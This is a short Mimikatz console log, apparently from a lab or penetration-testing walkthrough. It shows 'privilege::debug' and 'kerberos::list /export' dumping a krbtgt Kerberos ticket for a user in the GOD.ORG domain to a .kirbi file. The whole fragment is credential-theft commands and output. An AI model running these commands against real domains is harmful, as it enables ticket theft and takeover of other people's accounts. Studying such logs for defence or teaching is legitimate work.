 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/4/14 23:24:37 ; 2024/4/15 9:24:37 ; 2024/4/21 13:39:
37
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : liukaifeng01 @ GOD.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-liukaifeng01@krbtgt~GOD.ORG-GOD.ORG.kirbi
mimikatz # _